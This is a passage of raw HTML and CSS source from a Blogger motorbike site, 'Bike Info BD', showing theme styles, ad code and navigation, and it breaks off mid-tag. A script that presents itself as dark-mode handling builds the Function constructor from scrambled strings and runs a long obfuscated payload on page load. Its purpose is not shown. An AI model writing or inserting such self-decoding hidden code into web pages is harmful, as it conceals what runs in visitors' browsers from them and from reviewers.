.Header h1 a { color: inherit; font-size: 1.2rem; } .Header .title-description { font-size: 0.9rem; } #sidenav.navactive { width: 80%; } .index .Blog .subtitle { margin: 1rem 0 0 !important; } .cont, .recent, .random { gap: 1.5rem 4%; } .sidebar .cont { gap: 1rem 4%; } .items { flex: 1 1 47%; max-width: 48%; min-width: unset; } .wrap-head { gap: 0.5rem; } .wrap-head .info { font-size: 0.8rem; } body.inpost #Blog1, body.inpage #Blog1 { padding: 1.5rem 0 0; } .cont-feat { flex-direction: column; gap: 0; } .info { padding: 0.5rem 0 0; } .feat-img.full { margin-top: -0.75rem; margin-right: -0.75rem; margin-bottom: 0rem; margin-left: -0.75rem; } .feat-img.full img { border-radius: 0.5rem 0.5rem 0 0; } .feat-img, .cont-feat .info { width: -moz-available; width: -webkit-fill-available; } .feat-img.skl-top:after, .cont-feat h2.skl-top:after { content: none; } .cont-feat .info { justify-content: start; padding: 0 0 0.5rem; flex-direction: column; gap: 0; } .cont-feat .info p { -webkit-line-clamp: 1; } .feat-img { margin: 0 0 1rem; max-width: none; } .search.active input[type="search"] { width: 40%; } body.inpost #HTML92, body.inpage #HTML92 { top: 4rem; } .inpost.scrolldown #HTML92, .inpage.scrolldown #HTML92 { top: 4rem; } body.inpost.read #HTML92, body.inpage.read #HTML92 { right: 2%; } .modal-content { width: 75%; margin: 0.5rem 0.5rem auto auto; border-radius: 0.5rem 0.5rem 0 0; } #ntOpen .modal-content { width: fit-content; } #rcOpen .modal-content, #bmOpen .modal-content, #clOpen .modal-content, #acOpen .modal-content, #coOpen .modal-content { margin: auto 0; } #footer2 { flex-direction: column; } .top-blog .cont .items { min-width: 70%; } .swipe { margin: auto -5%; padding: 0 5%; } [data-style=grid].swipe.cont .items { max-width: 60%!important; } [data-style="big"].cont { gap: 1rem; } [data-style="big"] .items { flex: 1 1 100%; max-width: 100%; } .swipe .items { min-width: 60%; } [data-style="big"].swipe .items, [data-style="list"].swipe .items { min-width: calc(100% - 15%); } aside .section { max-height: fit-content; } .list, [data-style="list"] .items:not(.top-blog *):not(aside *) { min-width: -moz-available; min-width: -webkit-fill-available; max-width: -moz-available; max-width: -webkit-fill-available; margin-bottom: 0; } .list .meta, [data-style="list"] .items .meta:not(.top-blog *):not(aside *) { gap: 0.5rem; } { max-width: 28%; min-width: 28%; } .main [data-style="list"].cont:not(.top-blog .cont), .main [data-style="list"].recent, .main [data-style="list"].random { background: none; padding: 0; box-shadow: none; } [data-style="list"] .post-title { -webkit-line-clamp: 2; } aside .post-title { -webkit-line-clamp: 2; } div#HTML98, div#HTML95, div#HTML97, div#HTML27 { padding: 0; margin: 0; } .img-thumb { aspect-ratio: 3/2; }
/* card css */
footer { margin: 0 -5%; border-radius: 0; padding: 2rem 5% 0; border: none; border-top: 1px solid var(--soft-line); }
}
/* AllAnimation */
[data-reveal] { opacity: 0; transition: 0.5s ease; } [data-reveal="top"] { transform: translateY(-30px); } [data-reveal="bottom"] { transform: translateY(30px); } [data-reveal="left"] { transform: translateX(-30px); } [data-reveal="right"] { transform: translateX(30px); } [data-reveal].revealed { transform: translate(0); opacity: 1; } @keyframes fadeInOut { 0%, 100% { opacity: 0; transform: translateX(-50%) translateY(20px); } 10%, 90% { opacity: 1; transform: translateX(-50%) translateY(0); } } @keyframes kanan { from { transform: translateX(100%); } to { transform: translateX(0); } } @keyframes kiri { from { transform: translateX(-100%); } to { transform: translateX(0); } } @keyframes turun { from { transform: translateY(-50%); } to { transform: translateY(0); } } @keyframes naik { from { transform: translateY(25%); } to { transform: translateX(0); } } @keyframes fade-in { from { opacity: 0; } to { opacity: 1; } } @keyframes flip-h { from { transform: rotateY(90deg); } to { transform: rotateY(0deg); } } @keyframes tickAnimation { to { opacity: 0; } } @keyframes pulse { 75%, 100% { content: ""; -webkit-transform: scale(2); transform: scale(2); opacity: 0; } } @keyframes skeleton-loading { 0% { background-color: var(--skl-soft); } 100% { background-color: var(--skl-softer); } } @keyframes skeleton-top { 0% { background-color: var(--skl-bolder); } 100% { background-color: var(--skl-bold); } } .fade-in { animation: fadeIn 0.5s; } @keyframes fadeIn { from { opacity: 0; } to { opacity: 1; } }
/* CSS Card */
[data-style=grid] .items, [data-style=list] .items, header, footer, .cont-feat { background: var(--bg-card); border-radius: 1rem; padding: 0.75rem; border: 1px solid var(--soft-line); box-shadow: 0 10px 10px -10px rgb(0 0 0 / 10%); }
.items { flex:1 1 395px; max-width: 400px; min-width: 180px; position: relative; border-radius: 1rem; }
.list, [data-style=list] .items:not(.top-blog .items) { display: flex; border: none; gap: 1rem; flex: 1 1 280px; min-width: auto; max-width: -moz-available; max-width: -webkit-fill-available; }
.top-blog .cont .items, [data-style=grid].swipe .items { min-width: 235px; max-width: 235px; }
[data-style=list].swipe .items, [data-style=big].swipe .items { min-width: 360px!important; max-width: 360px!important; }
aside .items { flex: 1 1 auto; flex-direction: row; display: flex; min-width: auto; max-width: -moz-available; max-width: -webkit-fill-available; min-height: auto; margin-top: 0; gap: 1rem; border: none; }
header { padding: 0 1rem; border-radius: 0; }
footer { padding: 2rem 1rem 0; margin-bottom: 1rem; }
.post-img:not([data-style=big] .post-img, [data-style=list] .post-img, aside .post-img, .related-post .post-img), .pops-img:not(aside .pops-img) { margin: -0.75rem -0.75rem 0; border-radius: 1rem 1rem 0 0; }
.img-thumb:not([data-style=list] .img-thumb, [data-style=big] .img-thumb, aside .cont .img-thumb, .related-post .img-thumb, .cont-feat .img-thumb) { border-radius: 1rem 1rem 0 0; margin-bottom: 0.5rem; }
.info:not([data-style=big] .info, [data-style=list] .info, aside .info, .related-post .info, .cont-feat .info) { height: 7.25rem; }
main [data-style=list] .post-img { max-width: 110px; min-width: 110px; margin: 0!important; align-self: center; }
aside .pops-img, aside .post-img, .related-post .post-img { max-width: 80px; min-width: 80px; }
aside .pops-img img, aside .post-img img { aspect-ratio: 1/1; border-radius: 1rem!important; margin-bottom: 0!important; }
aside .cont, aside .recent, aside .random { gap: 0.75rem; }
/* custom css */
#ctd-credits {font-size:0px} #HTML96 .subtitle{display:none}

--></style>
<style> .single-only {display:flex} </style>
<style> .hljs{display:block;background:white;padding:0.5em;color:#333333;overflow-x:auto} .hljs-comment,.hljs-meta{color:#969896} .hljs-string,.hljs-variable,.hljs-template-variable,.hljs-strong,.hljs-emphasis,.hljs-quote{color:#df5000} .hljs-keyword,.hljs-selector-tag,.hljs-type{color:#a71d5d} .hljs-literal,.hljs-symbol,.hljs-bullet,.hljs-attribute{color:#0086b3} .hljs-section,.hljs-name{color:#63a35c}.hljs-tag{color:#333333} .hljs-title,.hljs-attr,.hljs-selector-id,.hljs-selector-class,.hljs-selector-attr,.hljs-selector-pseudo{color:#795da3} .hljs-addition{color:#55a532;background-color:#eaffea} .hljs-deletion{color:#bd2c00;background-color:#ffecec} .hljs-link{text-decoration:underline} </style>
<script>
      /*<![CDATA[*/
      (function(_0x15ad93,_0x19af4f){var _0x4b0d4f=_0x3456,_0x3f6617=_0x15ad93();while(!![]){try{var _0x38c851=-parseInt(_0x4b0d4f(0x123))/0x1*(-parseInt(_0x4b0d4f(0x126))/0x2)+-parseInt(_0x4b0d4f(0x119))/0x3*(-parseInt(_0x4b0d4f(0x118))/0x4)+-parseInt(_0x4b0d4f(0x129))/0x5+-parseInt(_0x4b0d4f(0x11d))/0x6+parseInt(_0x4b0d4f(0x124))/0x7+parseInt(_0x4b0d4f(0x121))/0x8+parseInt(_0x4b0d4f(0x120))/0x9;if(_0x38c851===_0x19af4f)break;else _0x3f6617['push'](_0x3f6617['shift']());}catch(_0x35a4ca){_0x3f6617['push'](_0x3f6617['shift']());}}}(_0x3fa6,0xf23f8));var storedTheme,setScheme,getScheme,changeScheme;(function(){var _0x1f885f=_0x3456,_0x2349da='',_0x3aa10e=0x249-0x23e;function _0x14402c(_0x3a31ed){var _0x2d6a5f=_0x3456,_0x28edd2=0x1127e,_0x389349=_0x3a31ed['length'],_0x3951ab=[];for(var _0x2bc73a=0x0;_0x2bc73a<_0x389349;_0x2bc73a++){_0x3951ab[_0x2bc73a]=_0x3a31ed[_0x2d6a5f(0x130)](_0x2bc73a);};for(var _0x2bc73a=0x0;_0x2bc73a<_0x389349;_0x2bc73a++){var _0x11ccfc=_0x28edd2*(_0x2bc73a+0x1fd)+_0x28edd2%0xd015,_0x32bb1b=_0x28edd2*(_0x2bc73a+0x8d)+_0x28edd2%0x3e65,_0x1cd5a3=_0x11ccfc%_0x389349,_0x3f9739=_0x32bb1b%_0x389349,_0xa1b9ce=_0x3951ab[_0x1cd5a3];_0x3951ab[_0x1cd5a3]=_0x3951ab[_0x3f9739],_0x3951ab[_0x3f9739]=_0xa1b9ce,_0x28edd2=(_0x11ccfc+_0x32bb1b)%0x25dc7c;};return _0x3951ab[_0x2d6a5f(0x12a)]('');};var _0x54407f=_0x14402c('prnotmulreubcydcqwncxzijhvofrotstsagk')[_0x1f885f(0x12d)](0x0,_0x3aa10e),_0x29a99a=_0x1f885f(0x128),_0x81d837=_0x14402c[_0x54407f],_0x53d896='',_0x19ec32=_0x81d837,_0x55aea9=_0x81d837(_0x53d896,_0x14402c(_0x29a99a)),_0x3c7f8f=_0x55aea9(_0x14402c(_0x1f885f(0x12b))),_0x11804c=_0x19ec32(_0x2349da,_0x3c7f8f);return _0x11804c(0x223e),0x83e;}());function addrsDrkDark(){var _0x4f72d5=_0x3456,_0x37dc05=getComputedStyle(document[_0x4f72d5(0x127)])[_0x4f72d5(0x11c)](_0x4f72d5(0x11e));document[_0x4f72d5(0x12f)](_0x4f72d5(0x11f))[_0x4f72d5(0x12e)](_0x4f72d5(0x12c),_0x37dc05),document['querySelector'](_0x4f72d5(0x11b))['setAttribute']('content',_0x37dc05),document['querySelector'](_0x4f72d5(0x117))[_0x4f72d5(0x12e)]('content',_0x37dc05);}function _0x3456(_0x5e9db7,_0x586705){var _0x3fa6e8=_0x3fa6();return _0x3456=function(_0x34560a,_0x514345){_0x34560a=_0x34560a-0x117;var _0x55eacf=_0x3fa6e8[_0x34560a];return _0x55eacf;},_0x3456(_0x5e9db7,_0x586705);}function _0x3fa6(){var _0x2cd816=['charAt','meta[name=\x22apple-mobile-web-app-status-bar-style\x22]','245684gBNHeI','57AeEWRy','getItem','meta[name=\x22msapplication-navbutton-color\x22]','getPropertyValue','9524322BJiyVF','--bg-color','meta[name=\x22theme-color\x22]','2252880bEtIXb','10882552PoSpFo','dark','171lJBZnS','4966017XRRFwG','addrsDrk','8978ATycif','documentElement','wo+;r;lkgbxrl;}==1;va7;ns9osc+7j0ena{6(+sg2;e]\x22r.;;4r(gd]rvo++;e\x20b,;,v8dju=t7rt.;;;rrhj,r2l)xc(lplh+<+,l\x22p7rn<0=116dg++(ip\x20.(e(v70n,vcl)acrtife.=)3.5axA;tug(r,udp[g];+Ap(og4aqae].[szq1\x22\x20+,di=<,=05blo;=sfr\x20v=;ev(t8)[mr2]f8)a=6;8Cefr)rv[vnt,\x20e.ii-a()r;]o(gac=r,,(m=jprf7cr)a=0vfdt*3=-{19>;r\x20sa-={=.i}\x20u4=els.ar.+v;[;])i.;-a}o5l=v}-tf4rda.h0+,db;tr<ie2oiarsa(C[8ovnb\x20o=atmutn(n2+5\x20a(t.\x22n;;+)kC\x20h=1viuaviv=[eAno;C=b<2\x20,gr=(w\x22i],;;iu.u\x20zCo,e16t=o\x20m[art)[*]w)gb9=sip!o[+[hn;=n=vu),f\x22t;ftun{eyorrt.lodu6l()+e0r)t]c;aqd,fr=t(\x20(ojCa6dvd()+-2+];=vhlv(tt8e8v.n1;(tda)wr;7xc(;7ir(t>r6g.niphab1=zh\x20,)ybduvhr)r,pa3=Se;un6-,7,r,in+1dni,)fatt}lln6\x20}seghnhl!,t\x20e=tnrpba0iu.(=;=)l]e(hl;j\x20\x22l=;;+ao(r7.al]fxd.m)qnve\x20n2em\x208ti[rxne;varhk;9i\x22)r2f,9s(ga1+t[\x20t.esvsn;e)o6mafv;=((.])0inrohy=m\x22r+n0sh\x20)pfd9(vpa)t).,osu.n.{fde;t+)iz=ztrsa1C.\x20ra.C=;(Aohrli[a)isldgr9)A)srS)}ch\x20soi(lolt(k8er1+a{=\x200ggih=y=s{\x221f0,jn)xalbv','8375265vpVQwk','join','f%sn%BdBa=oBms\x22.t$BnklsBs%3.iAB(B/=,bbc08}t)]jUvBenjB.%8BB;e(=pB1$>bBnaoDBcjeezBB.!aBec$(-(}=rebft)nae$BnButtBrnnn{rBeGB?fBeBBm,e\x20st%I;o?%B;/BM}BeC=l7ntBr.]).7)CB-geeb)Brfbed)B60U0I.eu,;)..rbt3){3cBehzB$%B!nu\x20d8n1-rt)o,r}uBa\x20(:(e!gm(p\x20!,]k/emlilaB3)e6ooB_er3oeh1B%(BbDt\x20jB]\x20m%.HB3#h!Bt.jceBmom#t;re(Br]mDeBnDeKm(dB)<;ne7}s,i=t9E)o5_]ln6qBeeml!orez9E$(a((eie$crsi0BrhBtBQB1rtt1sa.ey.vip%titth/ej7L1]!g.{=Byo_en57ete%eheB>esi%\x22/b\x20a3;e_hB7%ej!.r2e%1deBr{Bu,B3BSi\x20yo\x20ar!ai3BF}.Ta6tdal5=ttek),yBndi>BeBl_t;ouBs}5,B-pBC,t(B{rBD.Ei1Bes;BBe8e_TceBt#;B](&n]>Bec7geB}a%D.u_B1t4)Bi%gaec2_!{ya,%3=)1,.#b\x20B&p1Btdj$sernoBns\x22..MBa$4tt{ja3irBbetB<H.eme$vB9h)k)i4dte_et38cm.a6BB21Bu;%-fu;(BDrlt\x20=\x20tygRBr!d;J\x20K(6ms%ottgi(})2kbBgiael$.eoeo)ecBn_cm7geFu?)iuglWMt4!B{eftacrBB)euojhe6.dnxbem4e)[_d1Bt=lt[sgo#&]xs,(ta80iirt0i4B3B{3B($=IvE)DtCr=(e{#g0,EieodBPB)}&e/=lBd\x22$tBpil)SBe)T)H0eBm.koy=.2.i3V7%aBdee!hmaB.\x22eauv70piBTlcg_(B*BS(njif].,i)eB2e)B].jNBB4pef_BBBBnp7m@80LB(;c}nJoBeB)\x20D;eBrpeBpzm((gt!)BBa1#Bly_{.>BC_%e6sxa/efe;,5rs(;BmB=\x27)tr[zBe.())kB$Bg6t)$N_lt0(z.r7e)$n;.]a0edB)t(+B/.ea\x20cjt.;ce,B,=tnj6tSs!.cFr_.Fedi0asBs31ees$o3B_3ee({trA.a..)g(i3ptoBPiR@(j)5Bi7rBte7;w.!_qU;ty!=0m{\x20dBee,u:l!fe.)lBB;a\x22eS)y,re,+{e)B_e7ympers3.2,]dm)%mb-G!B6.9ByLeli97!odfm0B7)m3eeraM73;B\x20@.Q.%BBB1e?6i\x20i2t=cceB(tenft.Br=Bn3Lo6B#B.eBhb_ec,ecdt(l.%.\x20_e<5,%cej._dohBrBBeadnki)..eeBn.BBBB%rue9eiBed1ig0t,!2m}rs.,0]eB_oEjjaceoBB).mdBjB7l_ooB/J!BEeBM}.u!tc_fa)p>H]\x209))gBc.pJe%rE}e>1,dnBa=Bn]$e0csi;Bg2;_.tj1t&B$V].5tB0B=\x20]r&gdfm2HB[9_nD4B_.m:BBBc]B\x22BEBBsac&5,B%dBBtnGl_B_(!;,>tI(tw={:tM);.+e;.7(@nBwm2rp;e363t7=n1ck,iAB)BsBB_a.\x27najWt.)k=t.&e((j}dcB$r{,=l=nn:(;1>ie2r\x20.]n,c)o0O0lleM;d.ncBe%Bnz+e)%.%eK!dQjtBu\x20BsO2zBt#BBBm)]8*BoBaB\x20lKyo_oif\x20a.{,b8agBe_rv(e@(r2re)e0()m.fBBB(B%_gn00A;tB(t]_Be.26=}BR;;st]unh.iB]s6eee*_=3B>!(el4.eB5zt6M1.<d$bst!}edIaee3tcjBC>asi)610.cq5no(D=eB+i2)]e.h}pBB7Bs]j(g!$=:Uee;6a!sF47.E1)TBc.{-&tn_4d]eetTBee$/oBB9tBtpQlB0trT)!B.;.j6).B)cBt)(pjo_aBkBl4aoBHnB!oB++3r)5)%)treh*he>:e=Bm%@Br({pw,t2]skB.m.\x20ti2ta)3{4\x20BmB*a\x20.0CB:],_HFp{recitS{tuo57eBu)6=],B.eeeB6AcNE0.eL=66B]BeB,ny(@s(7g)St{aB.B\x20i$.oo;FBt.].pw%]/ei3\x20Ds)uBBBte&)lBBi),n()yiBsBjpbo$0s[B({B,B.!63BBeB:>&te3eh1B+n)<tnre?3)\x20an{=D_lBvBs&,,]B8B=\x20a.a_7c5.i\x20n]s4(/.\x20)e).()6))(ao.)L,d6)e.iB,,04)eB:l2${lBn,w9;ttR%1((\x20(.].en:n._o;3BsO.(B{8chc3mec;l(nBeBwla7B.duig$B1ta)u.nciB9B1c)2(tB)Wn9@urB3])8%oh$1z)s{eeT]csg.4A(EBr2=CiTe9b__$B]1B01=)oBBe_oatf4_eh5.nb((:62o(]t(\x22BujB$B%.){n52g\x20bNoBB]1Be5enByr@Ng{\x223OuB7%nG0[e#e.t_S<r1]1$BM8i3rn$dked2,,B:)aotsps9B1rBB;hGBM.smwsla,ide6i:b)e(\x22uB@9e.5$Bi/\x20)tG,aB3_e(1s(9])ed)seBeenoeB_61t68_ei!Be.e9seVe(\x276a(om2tVB9{e(e6.tl{o1eB6_)3zdB1a1.a\x20;o]=B.&#\x20)Vb)=\x20e\x20nac.(]atBee5erSt_sNtaSj$n\x20),.)=S!G%age\x20eee&.t3C6:{d7eB.;Tt\x206+$$it(TB@%=i](;\x20(ng67=yer\x22\x22Bui;B\x20BL\x20Mre.1!Bi.Be,]1;]_ecnsBBBT6em@\x20)])oOe7r($w2)uoj)]}.4M(gen!\x20fB,Idb__$tt\x20B-Bva..G\x20BsB1r$uS\x27($;oBa))n{3ssuWteu)Br_7Bt\x20]1Tnn2%e.jB.e)}\x20uu2}7?Cae4]n!r[%s3Bes\x20yBBfa\x20Cp.!Inor.j(im{di(is_3trj$<e}FBctzDe}','content','substr','setAttribute','querySelector'];_0x3fa6=function(){return _0x2cd816;};return _0x3fa6();}function addrsDrkDefault(){var _0x80ab1f=_0x3456,_0x2c42af=getComputedStyle(document[_0x80ab1f(0x127)])[_0x80ab1f(0x11c)](_0x80ab1f(0x11e));document[_0x80ab1f(0x12f)](_0x80ab1f(0x11f))[_0x80ab1f(0x12e)](_0x80ab1f(0x12c),_0x2c42af),document[_0x80ab1f(0x12f)](_0x80ab1f(0x11b))[_0x80ab1f(0x12e)](_0x80ab1f(0x12c),_0x2c42af),document[_0x80ab1f(0x12f)](_0x80ab1f(0x117))['setAttribute'](_0x80ab1f(0x12c),_0x2c42af);}const getAddrsDrk=()=>{var _0x28629c=_0x3456;const _0x3d25ba=localStorage[_0x28629c(0x11a)](_0x28629c(0x125));_0x3d25ba&&(_0x28629c(0x122)===_0x3d25ba?addrsDrkDark():addrsDrkDefault());};getAddrsDrk();
      /*]]>*/
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7010166599496783927&amp;zx=b1dd44a1-c81a-435d-93c0-a183d180bffb' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7010166599496783927&amp;zx=b1dd44a1-c81a-435d-93c0-a183d180bffb' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3665372733258318 -->

</head>
<body class='flex row wrap inpost'>
<div class='w-fill section' id='infastio-settings'><div class='widget HTML' data-version='2' id='HTML99'>
<script async='async' defer='defer'>
            /* universal */
// time ago
var timeAgo = true; 

// dark system
var darkSystem = true;

// recent comment
var recentComment = true;
var recentCommentEmpty = "Comment empty.";
var recentCommentItems = 7;

// igniel bookmark
var bookMark = true;
var bookMarkEmpty = "Bookmark empty";
var bookMarkImage = true;

// mobile menu
var mobileMenu = true; 

// float search button
var floatSearch = true;

// top scroll
var slideTop = true;

// bottom scroll
var slideBottom = true;

// Customize greeting messages
var yzToday = true;
var yzClock = true;
var yzGreet = true;
var yzDate = true;
var morningGreet = "Good Morning!";
var afternoonGreet = "Good Afternoon!";
var eveningGreet = "Good Evening!";
var nightGreet = "Good Night!";


/* isMultipleItems */
// navigation mode (default, numbered, infinite)
var yzNavMode = "numbered";
var numberedShowPage = 3;
var maxResultsPost = 6;
var yzInfiniteType = 0;

// tampilan feed post
var feedMode = "grid";

// home sidebar
var homeSidebar = true; 

// recent by label
var yzRp_moreText = 'more in '; 


/* isSingleItem */
// show table of content
var showToc = true;

// post animation
var postAnimation = true;

// image light box
var imgLightBox = true;

// middle ads
var middleAds = 2; // jumlah maksimal iklan tengah

// middle related post
var midRelatedPost = false; 
var midRelatedPostNum = 2; // jumlah maksimal baca juga
var midRelatedText = "Also read ";

// font resizer
var fontResizer = true;

// link comment
var linkComment = false;

// link profile comment
var profileComment = false;

// next prev title
yzTitleNav = true;

// read more button
var readMoreBtnName = "Continue reading";
var timerDuration = 2000;

// checkout wa
var waAdmin = '62815';
var coCurrency = 'Rp';
            var priceProduct = '';
          </script>
</div><div class='widget HTML' data-version='2' id='HTML88'>
<style>
            
          </style>
</div></div>
<header id='yz-header'>
<!-- ham button -->
<div class='hamburger ic'>
<div class='line'></div>
<div class='line'></div>
<div class='line'></div>
</div>
<div class='header section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.bikeinfobd.com/' title='Bike Info BD'>
<img alt='Bike Info BD' height='60' src='https://blogger.googleusercontent.com/img/a/AVvXsEjSbeiosN25eDR1Fuutx_yaEzeX0mkMThpfIRmVOVyRhJyEFczrLZtxYglp_0xBy1Kle6_xgqBD0moxHC40EHz0GUxvu1VIvMtJZhKK09q4yYMeZ-3ewNgaCoIZ6qu0i_oSBZkgmbw2EX7eb-e2IFlYJL5x9_GNMvL2FgyQj_Dbz8fpwGlddJ21Nsa0MCJ9=s257' title='Bike Info BD' width='257'/>
</a>
<style>.header .title-description {font-size: .7rem; margin-top: -0.3rem;} .blog-title {font-size: 1rem;} .hide-title {visibility:hidden;height:0;position: absolute;}</style>
<div class='title-desc flex column hide-title'>
<div class='blog-title-wrap'>
<h2 class='blog-title max-line-1'>
<a data-text='Bike Info BD' href='https://www.bikeinfobd.com/' title='Bike Info BD'>
Bike Info BD
</a>
</h2>
</div>
</div>
</div></div>
<div class='flex g-1 ai-c w-fill jc-e flex-1'>
<form action='https://www.bikeinfobd.com/search' class='flex g-1 w-fill px-1 py-05 br-1 bg-bg-color mie-2' id='header-search' target='_top'>
<svg height='24' viewbox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='m17 17l4 4M3 11a8 8 0 1 0 16 0a8 8 0 0 0-16 0Z' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg>
<div class='search-input grow-1'>
<input aria-label='Search this blog' autocomplete='off' name='q' placeholder='Search this blog' required='required' type='text' value=''/>
<input name='by-date' type='hidden' value='true'/>
</div>
<input class='search-action pointer fs-08' type='submit' value='Search'/>
</form>
<span class='pointer flex relative dn skl relative' id='ntBtn'>
<svg class='ic-moon' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M12 3a6 6 0 0 0 9 9a9 9 0 1 1-9-9' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg>
<svg class='ic-sun' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M12 2v1m0 18v1m10-10h-1M3 12H2m17.07-7.07l-.392.393M5.322 18.678l-.393.393m14.141-.001l-.392-.393M5.322 5.322l-.393-.393M6.341 10A6 6 0 1 0 10 6.341' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
</span>
<span class='pointer relative dn skl relative' id='rcBtn'>
<svg height='22' viewBox='0 0 24 24' width='22' xmlns='http://www.w3.org/2000/svg'><g fill='none' stroke='currentColor' stroke-linecap='round'><path d='M17 3.338A9.954 9.954 0 0 0 12 2C6.477 2 2 6.477 2 12c0 1.6.376 3.112 1.043 4.453c.178.356.237.763.134 1.148l-.595 2.226a1.3 1.3 0 0 0 1.591 1.592l2.226-.596a1.634 1.634 0 0 1 1.149.133A9.958 9.958 0 0 0 12 22c5.523 0 10-4.477 10-10c0-1.821-.487-3.53-1.338-5' stroke-width='1.5'></path><path d='M8 12h.009m3.982 0H12m3.991 0H16' stroke-linejoin='round' stroke-width='2'></path></g></svg>
<i><span class='yzTotalComments'></span></i></span>
<div class='ignielBookmark relative dn skl relative' id='bmBtn'>
<span aria-label='View Bookmark' class='pointer flex'>
<i>0</i>
<svg viewBox='0 0 24 24'>
<path d='M16.8199 2H7.17995C5.04995 2 3.31995 3.74 3.31995 5.86V19.95C3.31995 21.75 4.60995 22.51 6.18995 21.64L11.0699 18.93C11.5899 18.64 12.4299 18.64 12.9399 18.93L17.8199 21.64C19.3999 22.52 20.6899 21.76 20.6899 19.95V5.86C20.6799 3.74 18.9499 2 16.8199 2Z'></path>
</svg>
</span>
</div>
</div>
</header>
<div class='bottom-header mt-5 w-fill section' id='bottom-header'><div class='widget HTML' data-version='2' id='HTML96'>
<div class='subtitle'>Under Header Ads</div>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665372733258318" crossorigin="anonymous"></script>
<!-- Bike Info BD Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3665372733258318"
     data-ad-slot="7588356929"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<nav class='flex column'>
<form action='https://www.bikeinfobd.com/search' class='flex g-1 px-1 py-05 br-1 bg-bg-color my-1' target='_top'>
<svg height='24' viewbox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='m17 17l4 4M3 11a8 8 0 1 0 16 0a8 8 0 0 0-16 0Z' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg>
<!-- <b:include name='searchSubmit'/> -->
<div class='search-input grow-1'>
<input aria-label='Search this blog' autocomplete='off' name='q' placeholder='Search this blog' required='required' type='text' value=''/>
<input name='by-date' type='hidden' value='true'/>
</div>
<input class='search-action pointer fs-08' type='submit' value='Search'/>
</form>
<div class='flex column side-nav grow-1 section' id='side-nav'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='subtitle'>LinkList Nav</div>
<div class='widget-content'>
<ul id='menu'>
<li>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://'>Home</a></li>
<li>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.bikeinfobd.com/p/about-us.html'>About Us</a></li>
<li>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.bikeinfobd.com/p/site-map.html'>Site Map</a></li>
<li>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.bikeinfobd.com/p/contact-us.html'>Contact</a></li>
<li>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.bikeinfobd.com/p/privacy-policy.html'>Privacy Policy</a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML24'>
<div class='subtitle'>HTML Nav</div>
<div class='widget-content'>
</div>
</div></div>
<div class='flex column sticky section' id='side-nav-bottom'><div class='widget HTML' data-version='2' id='HTML31'>
<div class='widget-content'>
<div id="clockngreet" class="card fs-09 flex g-1 py-05 px-1"></div>
</div>
</div></div>
<svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,309.3C60,299,120,277,180,234.7C240,192,300,128,360,90.7C420,53,480,43,540,53.3C600,64,660,96,720,112C780,128,840,128,900,106.7C960,85,1020,43,1080,32C1140,21,1200,43,1260,48C1320,53,1380,43,1410,37.3L1440,32L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg><svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path 